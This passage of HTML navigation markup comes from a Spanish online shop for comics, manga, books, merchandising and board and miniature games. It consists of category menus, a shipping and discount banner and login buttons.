<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
